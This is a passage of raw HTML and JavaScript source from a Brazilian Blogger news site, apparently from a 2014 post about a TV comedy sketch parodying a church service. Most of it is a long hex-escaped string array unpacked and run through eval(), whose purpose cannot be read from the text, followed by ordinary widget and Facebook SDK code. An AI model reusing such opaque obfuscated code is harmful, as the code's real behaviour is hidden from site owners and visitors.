5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
google.com, pub-1504690508349431, DIRECT, f08c47fec0942fa0
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7k7Fp90pp1tbsb0bTfwjgq9FPZYQ:1768203454837';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d621029077846827142','//www.newsgospel.com.br/2014/10/zorra-total-faz-simulacao-de-culto-e.html','621029077846827142');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '621029077846827142', 'title': 'News Gospel', 'url': 'https://www.newsgospel.com.br/2014/10/zorra-total-faz-simulacao-de-culto-e.html', 'canonicalUrl': 'https://www.newsgospel.com.br/2014/10/zorra-total-faz-simulacao-de-culto-e.html', 'homepageUrl': 'https://www.newsgospel.com.br/', 'searchUrl': 'https://www.newsgospel.com.br/search', 'canonicalHomepageUrl': 'https://www.newsgospel.com.br/', 'blogspotFaviconUrl': 'https://www.newsgospel.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22News Gospel - RSS\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/621029077846827142/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/9076694015118496270/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1504690508349431', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/617ee3b89bd337b4', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '9076694015118496270', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhiQXdWNJyIH43XTHEm6a0FaGjJ57DnpQZu6RCCJ5uqj665zO_AoT2dV8tEreKyjR2N5QRKla8D6jUBdr1ucUey6UVxzbOpDFyvNDduC4xvniKPiZWD1Wf3V_bnndbxRXWNTAWBFT5vnmp/s72-c/625_315_1413925867evangelicos_zorra_total.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhiQXdWNJyIH43XTHEm6a0FaGjJ57DnpQZu6RCCJ5uqj665zO_AoT2dV8tEreKyjR2N5QRKla8D6jUBdr1ucUey6UVxzbOpDFyvNDduC4xvniKPiZWD1Wf3V_bnndbxRXWNTAWBFT5vnmp/s1600/625_315_1413925867evangelicos_zorra_total.jpg', 'pageName': 'Zorra  Total Faz Simula\xe7\xe3o de Culto e Gera Pol\xeamica Entre Evang\xe9licos ', 'pageTitle': 'News Gospel: Zorra  Total Faz Simula\xe7\xe3o de Culto e Gera Pol\xeamica Entre Evang\xe9licos '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Zorra  Total Faz Simula\xe7\xe3o de Culto e Gera Pol\xeamica Entre Evang\xe9licos ', 'description': ' No \xfaltimo S\xe1bado (18/10) \xa0no programa Zorra Total da Rede Globo fora exibido \xa0um quadro que gerou pol\xeamica nas redes sociais. Eles criaram ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhiQXdWNJyIH43XTHEm6a0FaGjJ57DnpQZu6RCCJ5uqj665zO_AoT2dV8tEreKyjR2N5QRKla8D6jUBdr1ucUey6UVxzbOpDFyvNDduC4xvniKPiZWD1Wf3V_bnndbxRXWNTAWBFT5vnmp/s1600/625_315_1413925867evangelicos_zorra_total.jpg', 'url': 'https://www.newsgospel.com.br/2014/10/zorra-total-faz-simulacao-de-culto-e.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9076694015118496270}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
